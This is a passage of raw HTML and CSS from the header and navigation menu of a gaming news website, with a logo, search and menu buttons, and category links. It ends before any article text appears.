.tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:32px}.tdi_7 .tdb-logo-svg-wrap svg{width:32px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44"><path d="M39,44H5a5.006,5.006,0,0,1-5-5V5A5.006,5.006,0,0,1,5,0H39a5.006,5.006,0,0,1,5,5V39A5.006,5.006,0,0,1,39,44ZM30,13.964a9.265,9.265,0,0,0-4.326.945,6.581,6.581,0,0,0-2.761,2.667,8.3,8.3,0,0,0-.956,4.074,8.663,8.663,0,0,0,.882,4A6.188,6.188,0,0,0,25.448,28.3a8.951,8.951,0,0,0,4.273.934,14.407,14.407,0,0,0,2.93-.3,10.969,10.969,0,0,0,2.573-.851V20.81H29.26v2.331h3.255v2.926a9.49,9.49,0,0,1-1.03.246,9.133,9.133,0,0,1-1.6.147,4.4,4.4,0,0,1-3.423-1.218,5.212,5.212,0,0,1-1.093-3.57,5.144,5.144,0,0,1,1.166-3.622A4.548,4.548,0,0,1,30.016,16.8a8.114,8.114,0,0,1,1.449.115,4.766,4.766,0,0,1,1.218.4,8.531,8.531,0,0,1,1.26.767l1.05-2.541a6.737,6.737,0,0,0-2.153-1.165A9.023,9.023,0,0,0,30,13.964Zm-14.323,0a8.3,8.3,0,0,0-4.073.945,6.5,6.5,0,0,0-2.615,2.646,8.44,8.44,0,0,0-.913,4.032,8.5,8.5,0,0,0,.913,4.042A6.482,6.482,0,0,0,11.6,28.286a8.3,8.3,0,0,0,4.073.945,8.448,8.448,0,0,0,2.794-.441,6.246,6.246,0,0,0,2.142-1.239l-1.03-2.583a6.812,6.812,0,0,1-1.837,1.071,5.766,5.766,0,0,1-1.964.315A4.055,4.055,0,0,1,12.6,25.115a5.157,5.157,0,0,1-1.1-3.528,5.116,5.116,0,0,1,1.1-3.518,4.072,4.072,0,0,1,3.182-1.229,5.786,5.786,0,0,1,1.964.315,6.833,6.833,0,0,1,1.837,1.071l1.03-2.583a5.952,5.952,0,0,0-2.142-1.249A8.642,8.642,0,0,0,15.673,13.964Z" /></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#ffffff}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_8 .tdb-header-search-button-mob:hover{color:var(--crypto-gaming-pro-accent)}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-11px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_9 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_9 .tdb-mobile-menu-button svg{width:27px}.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_9 .tdb-mobile-menu-button{color:#ffffff}.tdi_9 .tdb-mobile-menu-button svg,.tdi_9 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_9 .tdb-mobile-menu-button:hover{color:var(--crypto-gaming-pro-accent)}.tdi_9 .tdb-mobile-menu-button:hover svg,.tdi_9 .tdb-mobile-menu-button:hover svg *{fill:var(--crypto-gaming-pro-accent)}@media (max-width:767px){.tdi_9 .tdb-mobile-menu-button i{font-size:29px;width:47.85px;height:47.85px;line-height:47.85px}.tdi_9 .tdb-mobile-menu-button svg{width:29px}.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:47.85px;height:47.85px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_11{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_19 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_19 .tdb-menu>li .tdb-menu-sep,.tdi_19 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_19 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_19 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_19 .tdb-menu>li>a,.tdi_19 .td-subcat-more{color:#ffffff}.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_19 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_19 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_19 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_19 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_19 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_19 .tdb-menu .tdb-normal-menu ul,.tdi_19 .td-pulldown-filter-list,.tdi_19 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_19 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_19 .tdb-menu>li>a:after,.tdi_19 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdb-menu>li>a:after,.tdi_19 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px}}</style><div id=tdi_19 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1425 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Games By Console</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1417"><a href="https://lastwordongaming.com/category/playstation/"><div class="tdb-menu-item-text">Playstation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1418"><a href="https://lastwordongaming.com/category/xbox/"><div class="tdb-menu-item-text">Xbox</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1416"><a href="https://lastwordongaming.com/category/nintendo/"><div class="tdb-menu-item-text">Nintendo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-5422"><a href="https://lastwordongaming.com/category/nintendo-switch/"><div class="tdb-menu-item-text">Nintendo Switch</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1420"><a href="https://lastwordongaming.com/category/pc/"><div class="tdb-menu-item-text">PC</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1419 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Games By Genre</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://lastwordongaming.com/category/rpg/"><div class="tdb-menu-item-text">RPG</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://lastwordongaming.com/category/mmorpg/"><div class="tdb-menu-item-text">MMORPG</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-96"><a href="https://lastwordongaming.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97"><a href="https://lastwordongaming.com/category/news/"><div class="tdb-menu-item-text">Gaming News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1422"><a href="https://lastwordongaming.com/category/esports/"><div class="tdb-menu-item-text">eSports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4842"><a href="https://lastwordongaming.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7557"><a href="https://lastwordongaming.com/category/game-guides/"><div class="tdb-menu-item-text">Guides &#038; Tips</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3216"><a href="https://shop.lastwordonsports.com"><div class="tdb-menu-item-text">SHOP</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_mobile_search tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22{display:inline-block}.tdi_22 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_22 .tdb-header-search-button-mob svg{width:22px}.tdi_22 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12094" data-autoload-tpl-id="9485" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9485"
                    class="post-9485 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}</style><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26 td-crypto-gaming-elem-bg-rounded-8 wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:768px){.tdi_26{margin-left:-0px;margin-right:-0px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_26{margin-top:80px!important;margin-bottom:80px!important;padding-top:50px!important;padding-right:25px!important;padding-bottom:50px!important;padding-left:25px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-top:60px!important;margin-bottom:60px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-top:40px!important;margin-right:25px!important;margin-bottom:40px!important;margin-left:25px!important;padding-top:30px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_26{margin-top:40px!important;margin-right:-20px!important;margin-bottom:40px!important;margin-left:-20px!important;padding-top:30px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important;width:auto!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://lastwordongaming.com/wp-content/uploads/2023/04/20220312cf3fbf63-6d79-4632-65f9-94b87c5e0336-1.png")!important;background-repeat:repeat!important;background-position:left top!important;opacity:.015!important}</style></div><style>.tdi_25_rand_style{background-color:var(--crypto-gaming-pro-lighter-bg)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:100%!important}.tdi_28{margin-right:25px!important;margin-left:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-right:20px!important;margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:10px!important;margin-left:10px!important}}@media (max-width:767px){.tdi_28{margin-right:10px!important;margin-left:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_29 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
